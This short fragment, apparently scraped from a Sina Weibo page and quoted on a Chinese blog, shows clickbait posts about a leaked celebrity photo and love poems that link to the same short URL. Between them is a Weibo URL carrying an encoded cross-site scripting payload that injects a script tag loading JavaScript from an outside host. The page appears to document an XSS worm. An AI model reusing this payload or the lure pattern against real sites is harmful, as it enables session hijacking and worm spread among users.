 全部 原创 图片 视频 音乐 搜索他说的话 搜索 高级搜索
这些人也关注他(1)
惊爆!范冰冰艳照真流出了： http://t.cn/aNvKqn
22分钟前 来自新浪微博
http://weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src=//www.2kt.cn
/images/t.js%3e%3c/script%3e?type=update
让女人心动的100句诗歌： http://t.cn/aNvKqn
22分钟前 来自新浪微博 转发 | 收藏 | 评论
我和他都关注了(3)
52php.cnblogs.com